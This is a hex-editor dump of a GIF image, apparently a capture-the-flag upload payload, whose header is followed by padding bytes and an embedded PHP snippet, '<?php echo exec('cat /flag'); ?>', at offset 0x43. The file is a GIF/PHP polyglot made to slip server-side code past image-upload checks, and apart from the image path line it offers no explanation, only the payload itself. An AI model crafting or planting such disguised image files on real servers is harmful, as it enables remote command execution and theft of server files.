 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 A4 00 2B 00 E7 00 00 FE FE FE GIF87a¤.+.ç..þþþ
0010h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0020h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0030h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0040h: FE FE FE 3C 3F 70 68 70 20 65 63 68 6F 20 65 78 þþþ<?php echo ex
0050h: 65 63 28 27 63 61 74 20 2F 66 6C 61 67 27 29 3B ec('cat /flag');
0060h: 3F 3E FE FE FE FE FE FE FE FE FE FE FE FE FE FE ?>þþþþþþþþþþþþþþ
0070h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0080h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0090h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
00A0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
00B0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
00C0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
00D0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
00E0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
00F0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0100h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0110h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0120h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0130h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0140h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0150h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0160h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0170h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0180h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0190h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
01A0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
01B0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
01C0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
01D0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
01E0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
01F0h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0200h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0210h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0220h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0230h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0240h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0250h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0260h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ
0270h: FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE FE þþþþþþþþþþþþþþþþ